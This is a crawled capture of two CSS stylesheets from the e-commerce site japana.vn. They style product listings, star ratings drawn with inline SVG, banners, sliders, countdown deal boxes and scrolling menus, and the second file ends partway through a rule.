

--- FILE ---
content_type: text/css
request_url: https://japana.vn/assets/v2/pc/css/product.css?t=200
body_size: 4365
content:
/*default*/
.rating-stars {
    white-space: nowrap;
    cursor: default;
    -webkit-touch-callout: none;
    user-select: none;
    font-size: 0;
}

.rating-stars i {
    position: relative;
    display: inline-flex;
    vertical-align: bottom;
    margin-right: 2px;
}

.rating-stars.star_big_size i:first-child {
    margin-right: 10px;
}

.rating-stars.star_big_size i,
.rating-stars.star_big_size i:before {
    width: 40px;
    height: 40px;
    background-size: 40px 40px;
}

.rating-stars .star i.fa-fw,
.rating-stars .star i.fa-fw:before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars .star.selected i.fa-fw,
.rating-stars .star.selected i.fa-fw:before {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E %3Cpath d='M 9.46 1.552 C 9.701 1.138 10.299 1.138 10.54 1.552 L 13.094 5.937 C 13.182 6.089 13.33 6.197 13.502 6.234 L 18.462 7.308 C 18.93 7.409 19.115 7.978 18.796 8.335 L 15.414 12.119 C 15.297 12.25 15.241 12.424 15.259 12.599 L 15.77 17.647 C 15.818 18.124 15.334 18.476 14.896 18.282 L 10.252 16.236 C 10.091 16.165 9.909 16.165 9.748 16.236 L 5.104 18.282 C 4.666 18.476 4.182 18.124 4.23 17.647 L 4.741 12.599 C 4.759 12.424 4.703 12.25 4.586 12.119 L 1.204 8.335 C 0.885 7.978 1.07 7.409 1.538 7.308 L 6.498 6.234 C 6.67 6.197 6.817 6.089 6.906 5.937 Z' fill='%23ffcc01'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars.star_medium i,
.rating-stars.star_medium i:before {
    width: 20px;
    height: 20px;
    background-size: 20px 20px;
}

.rating-stars.star_small i,
.rating-stars.star_small i:before {
    width: 12px;
    height: 12px;
    background-size: 12px 12px;
}

.rating-stars i,
.rating-stars i:before {
    width: 16px;
    height: 16px;
    background-repeat: no-repeat;
    background-position: 0 0;
    background-size: 16px 16px;
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='20' height='20'%3E %3Cpath d='M 9.46 1.552 C 9.701 1.138 10.299 1.138 10.54 1.552 L 13.094 5.937 C 13.182 6.089 13.33 6.197 13.502 6.234 L 18.462 7.308 C 18.93 7.409 19.115 7.978 18.796 8.335 L 15.414 12.119 C 15.297 12.25 15.241 12.424 15.259 12.599 L 15.77 17.647 C 15.818 18.124 15.334 18.476 14.896 18.282 L 10.252 16.236 C 10.091 16.165 9.909 16.165 9.748 16.236 L 5.104 18.282 C 4.666 18.476 4.182 18.124 4.23 17.647 L 4.741 12.599 C 4.759 12.424 4.703 12.25 4.586 12.119 L 1.204 8.335 C 0.885 7.978 1.07 7.409 1.538 7.308 L 6.498 6.234 C 6.67 6.197 6.817 6.089 6.906 5.937 Z' fill='%23ffcc01'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars i:before {
    content: none;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    width: 50%;
}

.rating-stars i:first-child {
    margin-right: 2px;
}

.rating-stars[data-stars*='1'] i:first-child ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars[data-stars*='1-half'] i:first-child + i:before {
    content: '';
    display: block;
}

.rating-stars[data-stars*='2'] i:nth-child(2) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars[data-stars*='2-half'] i:nth-child(2) + i:before {
    content: '';
    display: block;
}

.rating-stars[data-stars*='3'] i:nth-child(3) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars[data-stars*='3-half'] i:nth-child(3) + i:before {
    content: '';
    display: block;
}

.rating-stars[data-stars*='4'] i:nth-child(4) ~ i {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars[data-stars*='4-half'] i:nth-child(4) + i:before {
    content: '';
    display: block;
}

.rating-stars[data-stars*='0'] i:nth-child(1) {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='14' height='14'%3E %3Cpath d='M 6.622 1.087 C 6.791 0.797 7.209 0.797 7.378 1.087 L 9.166 4.156 C 9.228 4.262 9.331 4.338 9.451 4.364 L 12.923 5.115 C 13.251 5.186 13.38 5.584 13.157 5.834 L 10.79 8.483 C 10.708 8.575 10.669 8.697 10.681 8.819 L 11.039 12.353 C 11.073 12.687 10.734 12.933 10.427 12.798 L 7.176 11.365 C 7.064 11.316 6.936 11.316 6.824 11.365 L 3.573 12.798 C 3.266 12.933 2.927 12.687 2.961 12.353 L 3.319 8.819 C 3.331 8.697 3.292 8.575 3.21 8.483 L 0.843 5.834 C 0.62 5.584 0.749 5.186 1.077 5.115 L 4.549 4.364 C 4.669 4.338 4.772 4.262 4.834 4.156 Z' fill='%23888'%3E%3C/path%3E %3C/svg%3E");
}

.rating-stars[data-stars*='0'] i:nth-child(1) + i:before {
    content: '';
    display: block;
}

.rating {
    margin-bottom: 12px;
    margin-top: 80px;
    padding-top: 40px;
    position: relative;
}

.rating:before {
    content: '';
    display: block;
    height: 1px;
    border-top: 1px solid #eaeaea;
    position: absolute;
    top: 0;
    left: -200%;
    right: -200%;
}

.rating h4 {
    font-size: 14px;
    letter-spacing: -0.2px;
    margin-bottom: 12px;
    font-weight: 700;
}

.rating .rating-stars {
    display: inline-block;
    vertical-align: top;
    margin-bottom: 15px;
}

.rating .total {
    font-size: 14px;
}

.rating .total span {
    color: #959595;
}

.rating .total b {
    display: inline-block;
    font-weight: 700;
    margin-right: 4px;
}

.rating .note {
    color: #959595;
}

@media (min-width: 768px) {
    .rating > * {
        display: inline-block;
        vertical-align: top;
        margin-left: 13px;
        margin-right: 13px;
    }

    .rating .rating-stars {
        position: relative;
        bottom: 0;
        margin-bottom: 0;
    }
}

.text_link {
    color: #2367ff;
}

.more_link {
    color: #0f83ff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 18px;
    padding: 8px 0px 8px 0px;
}

/*default*/
/*box_product_viewmore*/
.box_product_viewmore {
    box-sizing: border-box;
    width: auto; /* 375px */
    height: auto; /* 821px */
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: center;
    overflow: hidden;
}

.list-products {
    flex-shrink: 0;
    width: 100%;
    overflow: hidden;
    /* margin-top: 15px; */
}

.list-products > .item {
    text-align: center;
    width: 16.2%;
    display: inline-block;
    float: left;
    background-color: #fff;
    padding-left: 4px;
    padding-right: 4px;
    padding-bottom: 4px;
    margin-right: 0.5%;
    margin-bottom: 0.5%;
    margin-top: 0;
    padding: 10px;
}
#home_content .list-products > .item {
    padding: 10px;
}

.list-products > .item:hover {
    box-shadow: 1px 2px 5px 0px rgb(59 72 89 / 20%);
}

.list-products > .item:nth-child(six) {
    margin-right: 0;
}

.list-products > .item .detail .title {
    height: 40px;
    overflow: hidden;
    white-space: pre-wrap;
    word-wrap: break-word;
    word-break: break-word;
    width: 100%;
    margin-bottom: 3px;
    text-align: left;
}

.list-products > .item .detail .title a {
    flex-shrink: 0;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 20px;
}

.list-products > .item .box_rating_item {
    margin-bottom: 7px;
    display: flex;
    align-items: center;
}

.list-products > .item .box_rating_item .rating-stars {
    line-height: 2.2;
    display: inline-flex;
}

.list-products > .item .rating-stars {
    white-space: nowrap;
    cursor: default;
    -webkit-touch-callout: none;
    user-select: none;
    font-size: 0;
}

.list-products > .item .box_rating_item .slash {
    width: 1px;
    height: 12px;
    background-color: #8a8a8f;
    display: inline-flex;
}

.list-products > .item .detail {
    width: auto; /* 174px */
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    overflow: visible;
    height: auto;
}

.list-products > .item .box-img {
    box-sizing: border-box;
    width: auto; /* 174px */
    height: auto; /* 170px */
    flex-shrink: 0;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    padding: 4px 4px 0px 4px;
    overflow: visible;
    position: relative;
}

img.img_pro {
    width: 100%;
    height: auto;
}

.box-img .block-sale,
.box-img .block-sale2 {
    position: absolute;
    top: 0;
    left: 0;
}

.box-img .block-sale {
    width: 100%;
    padding: 5px;
    padding-bottom: 0;
    text-align: right;
    padding-left: 0;
}

.box-img .block-sale2 {
    bottom: 0;
    left: 0;
    top: auto;
    right: auto;
    padding: 5px;
    padding-right: 0;
    padding-top: 0;
    width: 100%;
    text-align: left;
}

.box-img .block-sale3 {
    top: 0;
    left: 0;
    right: auto;
    text-align: left;
    position: absolute;
    padding-left: 5px;
    padding-top: 5px;
    width: auto;
    max-height: 10vw;
}

.box-img .block-sale2 {
    width: 10vw;
    height: 10vw;
}

.box-img .block-sale img {
    width: 35px;
    height: 35px;
}

.box-img .block-sale2 img,
.box-img .block-sale3 img {
    width: 35px;
    height: 35px;
}

.box-img .block-sale,
.box-img .block-sale2 {
    position: absolute;
    top: 0;
    right: 0;
}

.box-img .block-sale {
    width: 100%;
    padding: 5px;
    padding-bottom: 0;
    text-align: right;
    padding-left: 0;
    width: 10vw;
    height: 10vw;
}

.box-img .block-sale2 {
    bottom: 0;
    left: 0;
    top: auto;
    right: auto;
    padding: 5px;
    padding-right: 0;
    padding-top: 0;
    width: 100%;
    text-align: left;
}

.box-img .block-sale3 {
    top: 0;
    left: 0;
    right: auto;
    text-align: left;
    position: absolute;
    padding-left: 5px;
    padding-top: 5px;
    width: auto;
    max-height: 10vw;
}

.box-img .block-sale {
    width: max-content;
    height: auto;
    /*background-color: #dc0000;*/
    overflow: visible;
    border-radius: 2px;
    padding: 2px 6px;
}

.box-img .block-sale .sale {
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #ffffff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 1.2;
}

.box-img .block-sale2 {
    width: 35px;
    height: 35px;
}

.box-img .block-sale img {
    width: 35px;
    height: 35px;
}

.box-img .block-sale2 img,
.box-img .block-sale3 img {
    width: 35px;
    height: 35px;
}

.box-price {
    box-sizing: border-box;
    width: auto; /* 71px */
    height: auto; /* 38px */
    flex-shrink: 0;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 0;
    overflow: visible;
}

.box-price .old-price {
    width: auto; /* 51px */
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #888;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 18px;
    text-decoration: line-through;
}

.box-price .price {
    width: auto; /* 67px */
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSText-Medium', 'SFProText-Medium', 'SFUIText-Medium',
        '.SFUIText-Medium', 'SF Pro Text', '-apple-system', 'BlinkMacSystemFont',
        sans-serif;
    color: #dc0000;
    font-size: 15px;
    letter-spacing: 0px;
    line-height: 18px;
}

/*box_product_viewmore*/
/*banner*/
img.banner {
    width: 100%;
}

.list-banner {
    display: flex;
}
.banner-one a,
.list-banner a {
    display: inline-flex;
}

.banner-2-col {
    flex: 2;
}
#home_content .banner-2-col > .item:first-child,
.banner-2-col > .item:first-child {
    padding-right: 5px;
}
#home_content .banner-2-col > .item:last-child,
.banner-2-col > .item:last-child {
    padding-left: 5px;
}

.banner-2-col > .item {
    width: 50%;
    margin-bottom: 10px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
    display: inline-flex;
}
.banner-2-col > .item a {
    display: inline-flex;
}
.banner-2-col > .item:last-child {
    margin-right: 0;
}
.banner-2-col img {
    border-radius: 8px;
    display: inline-flex;
}

/*banner*/

/*slider product*/
.slider_box .slick-dots {
    position: absolute;
    bottom: 0;
    padding: 0;
    list-style: none;
    text-align: center;
    width: 100%;
}

.slider_box .slick-dots li {
    display: inline-block;
    width: 8px;
    height: 8px;
    margin: 0 7px;
    padding: 0;
    cursor: pointer;
    position: relative;
}

.slider_box .slick-dots button {
    line-height: 0;
    cursor: pointer;
    color: transparent;
    outline: none;
    flex-shrink: 0;
    width: 8px;
    height: 8px;
    padding: 3px;
    background-color: #bababa;
    overflow: hidden;
    aspect-ratio: 1 / 1;
    border-radius: 100%;
    border-color: transparent;
}

.slider_box .slick-dots li.slick-active {
    width: 28px;
}

.slider_box .slick-dots .slick-active button {
    flex-shrink: 0;
    width: 28px;
    height: 6px;
    background-color: #888888;
    overflow: hidden;
    border-radius: 162px;
}

.slider_box .slick-dots,
.slider_box .slick-dots button {
    display: block;
}

/*slider product*/
/*menu scroll*/
.box_menu_scroll {
    flex-shrink: 0;
}

.box_menu_scroll ul {
    height: 36px;
    overflow: hidden;
    border-radius: 4px;
    padding: 0;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.box_menu_scroll ul::-webkit-scrollbar {
    display: none;
}

.box_menu_scroll ul li {
    border-bottom: 2px solid transparent;
    display: inline-block;
    padding: 0 10px;
    margin-bottom: 8px;
    margin-top: 8px;
}

.box_menu_scroll ul li.active {
    border-bottom: 2px solid #6e00ad;
}

.box_menu_scroll ul li a {
    color: #000;
}

.box_menu_scroll ul li a {
    width: auto; /* 54px */
    height: auto; /* 16px */
    flex-shrink: 0;
    overflow: visible;
    font-family: 'Inter', sans-serif;
    color: #555;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 1.6;
}

/*menu scroll*/
/*box countdownt*/
.box_product_countdown {
    border-radius: 4px;
}

.slider_box_countdown {
    background-color: #ffffff;
    padding: 0;
    border-radius: 8px;
    border: 1px solid #d9d9d9;
}

.slider_box_countdown .list-products {
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.slider_box_countdown .list-products::-webkit-scrollbar {
    display: none;
}

.slider_box_countdown .list-products > .item {
    float: none;
}

.slider_box_countdown .list-products > .item {
    width: 20%;
}
.box_product_scroll .list-products .item:nth-child(6n),
.box_product_viewmore .list-products .item:nth-child(6n) {
    margin-right: 0;
    padding-right: 0 !important;
}
/*.box_product_scroll .list-products  .item:nth-child(6n+1),*/
/*.box_product_viewmore .list-products  .item:nth-child(6n+1){*/
/*padding-left: 0!important;*/
/*}*/
.list-products .box_rating_item {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
}

.box_title_countdown {
    flex: 2;
    display: table;
    border-bottom: 1px solid #d9d9d9;
    width: 100%;
}

.box_title_countdown .left_box {
    width: 68%;
    float: left;
}

.box_title_countdown .right_box {
    width: 32%;
    float: right;
}

.box_title_countdown .left_box,
.box_title_countdown .right_box {
    display: inline-block;
}

.box_title_countdown .group_deal .icon_flash_bg {
    width: 18px;
    /*height: 38px;*/
    height: auto;
    -webkit-filter: drop-shadow(1px 2px 1px rgba(230, 0, 0, 0.75));
    filter: drop-shadow(1px 2px 1px rgba(230, 0, 0, 0.75));
    overflow: visible;
    aspect-ratio: 0.48273809523809524 / 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    display: block;
}

.box_title_countdown .group_deal .text_deal {
    width: auto; /* 193px */
    height: auto; /* 18px */
    overflow: visible;
    white-space: pre;
    font-weight: 800;
    font-style: italic;
    font-family: '.SFNSText-HeavyItalic', 'SFProText-HeavyItalic',
        '.SFUIText-HeavyItalic', 'SF Pro Text', '-apple-system',
        'BlinkMacSystemFont', sans-serif;
    color: #2f0d87;
    font-size: 18px;
    letter-spacing: 0px;
    line-height: 2.2;
    display: inline-flex;
}

.box_title_countdown .group_deal .text_deal:first-child {
    padding-right: 15px;
}

.box_title_countdown .group_deal .text_deal:last-child {
    padding-left: 15px;
}

.box_title_countdown .group_deal {
    /*height: 38px;*/
    height: auto;
    overflow: visible;
    display: flex;
    flex: 2;
    padding: 5px 0 5px 4px;
}

.countdownv2 {
    display: table;
    /*width: 100%;*/
    float: right;
    padding: 15px 0;
}

.countdownv2 li {
    flex-shrink: 0;
    background-color: #2f0d87;
    overflow: visible;
    border-radius: 4px;
    margin-right: 10px;
    padding-right: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    float: left;
    position: relative;
    padding: 5px 10px;
}

.countdownv2 li:last-child {
    margin-right: 0;
    padding-right: 0;
}

.countdownv2 li:after {
    content: ':';
    height: 20px;
    width: 2px;
    display: inline-block;
    position: absolute;
    right: -5px;
    top: -3px;
}

.countdownv2 li:last-child:after {
    display: none;
}

.countdownv2 .time-countdown {
    display: flex;
    justify-content: center;
    align-items: center;
    overflow: visible;
    font-family: '.SFNSDisplay', 'SFProDisplay-Regular', 'SFUIDisplay-Regular',
        '.SFUIDisplay', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #ffffff;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 18px;
}

/*box countdownt*/
.list-pro {
    margin-bottom: 10px;
}
.list-pro.slide-pro .item .detail .box-price .price {
    width: auto;
    height: auto;
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSText-Medium', 'SFProText-Medium', 'SFUIText-Medium',
        '.SFUIText-Medium', 'SF Pro Text', '-apple-system', 'BlinkMacSystemFont',
        sans-serif;
    color: #dc0000;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 16px;
    /* float: left; */
    display: inline-flex;
    margin-right: 10px;
}

.item.item-product-custom .box-img > a > img {
    width: 100%;
    height: auto;
}

.list-pro.slide-pro .item .detail .title a {
    height: auto;
    flex-shrink: 0;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 20px;
    text-align: left;
}

.box_rating_item .slash {
    width: 1px;
    height: 12px;
    background-color: #8a8a8f;
    display: inline-flex;
    margin: 0 5px;
}

.item.item-product-custom .box_rating_item {
    margin-bottom: 10px;
}

.item.item-product-custom .detail .title {
    margin-bottom: 4px;
}

.list-pro {
    position: relative;
}

.list-pro.slide-custom .box_title {
    box-sizing: border-box;
    height: auto; /* 28px */
    flex-shrink: 0;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;
    padding: 0px 0px 10px 0px;
    overflow: visible;
    border-color: #d9d9d9;
    border-style: solid;
    border-top-width: 0px;
    border-bottom-width: 1px;
    border-left-width: 0px;
    border-right-width: 0px;
    margin-bottom: 10px;
}

.list-pro.slide-custom .box_title .title-item {
    width: 97%; /* 130px */
    height: auto; /* 18px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSDisplay-Medium', 'SFProDisplay-Medium',
        'SFUIDisplay-Medium', '.SFUIDisplay-Medium', 'SF Pro Display',
        '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #030303;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 18px;
    margin-bottom: 0;
}

.list-pro .slick-prev,
.list-pro .slick-next {
    top: 135px;
    position: absolute;
    z-index: 2;
}

.list-pro .slick-prev {
    left: 15px;
}

.list-pro .slick-next {
    right: 15px;
}

.list-pro.slide-custom .slide-body {
    margin-bottom: 30px;
}

.list-pro.slide-pro .item:last-child {
    margin-right: 0;
}
.list-pro.slide-pro .item {
    box-sizing: border-box;
    height: auto;
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 10px;
    background-color: #ffffff;
    overflow: hidden;
    margin-right: 6px;
    margin-bottom: 10px;
}

.list-pro.slide-pro .item:hover {
    box-sizing: border-box;
    width: auto; /* 195px */
    height: auto; /* 307px */
    flex-shrink: 0;
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    align-items: flex-start;
    padding: 10px;
    box-shadow: 1px 2px 5px 0px rgba(59, 72, 89, 0.2);
    background-color: #ffffff;
    overflow: hidden;
}

.list-pro.slide-pro .item .detail .title {
    margin-bottom: 0;
}

.list-pro.slide-pro .item .detail .title a {
    height: auto; /* 60px */
    flex-shrink: 0;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 20px;
    text-align: left;
}

.box-price .price {
    width: auto; /* 71px */
    height: auto; /* 16px */
    flex-shrink: 0;
    overflow: visible;
    font-weight: 500;
    font-family: '.SFNSText-Medium', 'SFProText-Medium', 'SFUIText-Medium',
        '.SFUIText-Medium', 'SF Pro Text', '-apple-system', 'BlinkMacSystemFont',
        sans-serif;
    color: #dc0000;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 16px;
}

.box-price .old-price {
    width: auto; /* 58px */
    height: auto; /* 16px */
    flex-shrink: 0;
    overflow: visible;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #8a8a8f;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 16px;
    /* text-decoration: line-through; */
    padding-left: 10px;
}
.banner-pro3 {
    margin-bottom: 10px;
}
.viewmore {
    box-sizing: border-box;
    height: auto; /* 40px */
    flex-shrink: 0;
    width: 100%;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
    padding: 0;
    background-color: #ffffff;
    overflow: hidden;
    border-radius: 4px;
    border: 1px solid #2367ff;
}
/*.swiper-button-next.swiper-button-disabled, .swiper-button-prev.swiper-button-disabled{*/
/*opacity:0 !important;*/
/*}*/
.slick-slider {
    position: relative;
}
.slider_box_countdown .slick-arrow {
    position: absolute;
    top: 50%;
    z-index: 2;
}
.slider_box_countdown .slick-arrow.slick-next {
    right: 0;
}
/*menu scroll*/
.box_menu {
    flex-shrink: 0;
    /*height: 38px;*/
    box-shadow: 0px 2px 4px 0px rgba(0, 0, 0, 0.2);
}

.box_menu ul {
    /*height: 36px;*/
    overflow: hidden;
    border-radius: 4px;
    padding: 0 10px;
    overflow-x: auto;
    overflow-y: hidden;
    white-space: nowrap;
    -webkit-overflow-scrolling: touch;
}

.box_menu ul::-webkit-scrollbar {
    display: none;
}

.box_menu ul li {
    border-bottom: 2px solid transparent;
    display: inline-block;
    padding: 0 10px;
    margin-bottom: 8px;
    margin-top: 8px;
}

.box_menu ul li.active {
    border-radius: 12px;
    background-color: rgba(255, 255, 255, 0.432);
}

.box_menu ul li a {
    color: #fff;
}

.box_menu ul li a {
    width: auto; /* 54px */
    height: auto; /* 16px */
    flex-shrink: 0;
    overflow: visible;
    font-family: 'Inter', sans-serif;
    color: #fff;
    font-size: 13px;
    letter-spacing: 0px;
    line-height: 1.6;
}

/*menu scroll*/

.box_slider_home .box_title {
    width: auto; /* 106px */
    height: auto; /* 18px */
    flex-shrink: 0;
    white-space: pre;
    overflow: visible;
    font-weight: 700;
    font-family: '.SFNSDisplay-Bold', 'SFProDisplay-Bold', 'SFUIDisplay-Bold',
        '.SFUIDisplay-Bold', 'SF Pro Display', '-apple-system',
        'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 16px;
    letter-spacing: 0px;
    line-height: 18px;
}
.slider_box_countdown .item .detail .title a {
    height: 40px ;
    white-space: pre-wrap;
    word-wrap: break-word;
    word-break: break-word;
    overflow: hidden;
    font-family: '.SFNSText', 'SFProText-Regular', 'SFUIText-Regular',
        '.SFUIText', '-apple-system', 'BlinkMacSystemFont', sans-serif;
    color: #000000;
    font-size: 14px;
    letter-spacing: 0px;
    line-height: 20px;
    text-align: left;
}
.small_text {
    font-size: 13px;
}
/*update 19.4.2022*/
.product-cate .list-product .item .box-img .block-sale span {
    right: 42%;
}
.product-cate .list-product .item .box-img .block-sale {
    top: 0;
    left: 0;
    padding-right: 0;
    padding-bottom: 0;
}
.product-cate .list-product .item .box-img .block-sale3 {
    top: 0;
    right: 0;
    left: auto;
    text-align: right;
    position: absolute;
    padding-right: 10px;
    padding-top: 15px;
    width: auto;
    max-height: 55px;
    padding-left: 0;
}
.slider_box_countdown .slick-track {
    top: 0 !important;
}


--- FILE ---
content_type: text/css
request_url: https://japana.vn/assets/v2/pc/css/slider.css?t=200
body_size: 3049
content:
/*box icon*/
.list_icon .item .item_icon {
    margin-bottom: 8px;
}

.list_icon .item .item_icon .icon_bg {
    width: 46px;
    height: 46px;
    overflow: hidden;
    aspect-ratio: 1 / 1;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
    border-radius: 8px;
    display: block;
    margin: 0 auto;
}

.list_icon .item .item_text {
    height: 34px;
    display: flex;
    width: 100%;
}

.list_icon .item .item_text p {
    height: auto; /* 17px */
    width: 70px;
    overflow: hidden;
    word-wrap: break-word;
    word-break: break-word;
    font-family: 'Inter', sans-serif;
    color: #2a2a2a;
    font-size: 12px;
    letter-spacing: 0px;
    line-height: 1.4;
    text-align: center;
    white-space: pre-line;
